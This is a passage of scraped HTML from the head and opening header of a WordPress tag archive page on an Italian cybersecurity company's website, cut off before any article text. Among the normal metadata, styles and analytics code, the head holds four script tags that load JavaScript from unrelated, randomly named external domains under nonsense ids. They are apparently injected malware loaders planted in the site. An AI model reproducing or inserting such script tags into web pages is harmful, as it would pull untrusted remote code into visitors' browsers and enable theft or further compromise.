

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adora-ict.com/tag/security-manager/
body_size: 20664
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <!-- Required Meta Tags Always Come First -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- styles in functions.php -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://www.adora-ict.com/tag/security-manager/" />
<link rel="alternate" hreflang="x-default" href="https://www.adora-ict.com/tag/security-manager/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:locale" content="it_IT" />
<meta property="og:type" content="object" />
<meta property="og:title" content="security manager" />
<meta property="og:url" content="https://www.adora-ict.com/tag/security-manager/" />
<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />

	<title>security manager Archivi - Adora ICT Cybersecurity Factory</title>
	<link rel="canonical" href="https://www.adora-ict.com/tag/security-manager/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="security manager Archivi - Adora ICT Cybersecurity Factory" />
	<meta property="og:url" content="https://www.adora-ict.com/tag/security-manager/" />
	<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />
	<meta property="og:image" content="https://www.adora-ict.com/wp-content/uploads/2019/07/Adora_SharingSocial.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.adora-ict.com/tag/security-manager/","url":"https://www.adora-ict.com/tag/security-manager/","name":"security manager Archivi - Adora ICT Cybersecurity Factory","isPartOf":{"@id":"https://www.adora-ict.com/#website"},"breadcrumb":{"@id":"https://www.adora-ict.com/tag/security-manager/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.adora-ict.com/tag/security-manager/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adora-ict.com/"},{"@type":"ListItem","position":2,"name":"security manager"}]},{"@type":"WebSite","@id":"https://www.adora-ict.com/#website","url":"https://www.adora-ict.com/","name":"Adora ICT Cybersecurity Factory","description":"Mettiamo al sicuro il tuo business","publisher":{"@id":"https://www.adora-ict.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adora-ict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.adora-ict.com/#organization","name":"Adora ICT Cybersecurity Factory","url":"https://www.adora-ict.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.adora-ict.com/#/schema/logo/image/","url":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","contentUrl":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","caption":"Adora ICT Cybersecurity Factory"},"image":{"@id":"https://www.adora-ict.com/#/schema/logo/image/"}}]}</script>


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed" href="https://www.adora-ict.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed dei commenti" href="https://www.adora-ict.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Adora ICT Cybersecurity Factory &raquo; iCal Feed" href="https://www.adora-ict.com/eventi-formazione/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; security manager Feed del tag" href="https://www.adora-ict.com/tag/security-manager/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adora-ict.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.adora-ict.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fontawesome-all-css' href='/wp-content/themes/adoraict/assets/vendor/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-animate-css' href='/wp-content/themes/adoraict/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-megamenu-css' href='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-slick-css' href='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fancybox-css' href='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-dzsparallaxer-css' href='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-style-css' href='/wp-content/themes/adoraict/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.adora-ict.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.adora-ict.com/wp-json/wp/v2/tags/126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adora-ict.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.4.9" />
<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNGFK5S');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.adora-ict.com"><link rel="alternate" href="https://www.adora-ict.com/wp-json/tribe/events/v1/events/?tags=security-manager" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"security manager Archivi - Adora ICT Cybersecurity Factory","pagePostType":"post","pagePostType2":"tag-post","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="stylesheet" href="https://www.adora-ict.com/wp-content/themes/adoraict/w3.css"><link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2019/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2019/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2019/06/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-10463808-7"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-10463808-7');
    </script>
</head>

<body id="page-top" class="archive tag tag-security-manager tag-126 wp-custom-logo wp-embed-responsive tribe-no-js page-template-adora-ict webeing-adora chrome osx essb-8.5">

<!-- ========== HEADER ========== -->
<header id="header" class="u-header u-header--abs-top-md u-header--bg-transparent u-header--show-hide-md"
        data-header-fix-moment="500"
        data-header-fix-effect="slide">
    <div class="u-header__section">
        <!-- Topbar -->
        <div class="container pt-2">
            <div class="d-flex align-items-center">


                <div class="ml-auto">
                    <!-- Links -->
                    <div class="d-none d-sm-inline-block ml-sm-auto">
                                            </div>
                </div>
                <div class="list-inline ml-2 mb-0 position-relative">
                    <span class="fas position-absolute right-0 fa-search"></span>
                    <form role="search" method="get" class="search-form" action="https://www.adora-ict.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>                </div>
                                <!-- Language -->
                <div class="position-relative">
                    <a id="languageDropdownInvoker" class="dropdown-nav-link dropdown-toggle d-flex align-items-center" href="javascript:;" role="button"
                       aria-controls="languageDropdown"
                       aria-haspopup="true"
                       aria-expanded="false"
                       data-unfold-event="hover"
                       data-unfold-target="#languageDropdown"
                       data-unfold-type="css-animation"
                       data-unfold-duration="300"
                       data-unfold-delay="300"
                       data-unfold-hide-on-scroll="true"
                       data-unfold-animation-in="slideInUp"
                       data-unfold-animation-out="fadeOut">
                        <img   alt="Italiano" data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" class="dropdown-item-icon lazyload" src="[data-uri]"><noscript><img class="dropdown-item-icon" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano"></noscript>
                        <span class="d-inline-block d-sm-none">IT</span>
                        <span class="d-none d-sm-inline-block">Italiano</span>
                    </a>

